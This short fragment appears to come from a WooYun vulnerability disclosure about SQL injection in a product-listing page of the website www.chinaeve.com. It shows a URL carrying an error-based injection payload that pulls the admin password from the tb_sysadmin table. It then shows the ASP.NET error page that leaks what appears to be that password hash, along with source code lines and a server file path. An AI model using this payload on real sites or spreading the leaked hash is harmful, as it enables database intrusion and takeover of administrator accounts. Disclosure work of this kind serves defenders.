 www.chinaeve.com/ModelList.aspx?url=,,4,-1,-1,-1,a%27%20or%200=(select%20top%201%20adminpwd%20from%20tb_sysadmin%20where%20admin
Server Error in '/' Application.
在将 nvarchar 值 '94F233EA56EF21D9D740CC9768426935909EDED6' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '94F233EA56EF21D9D740CC9768426935909EDED6' 转换成数据类型 int 时失败。
Source Error:
Line 635: }
Line 636:
Line 637: DataTable objTable = DBUtility.SQLHelper.GetTable(DBUtility.SQLHelper.ConnectionStringLocalTransaction, CommandType.Text, St
Line 638: if (objTable != null && objTable.Rows.Count > 0)
Line 639: {
Source File: d:\webser\chinaeveroot\wwwroot\ModelList.aspx.cs Line: 637
www.wooyun.org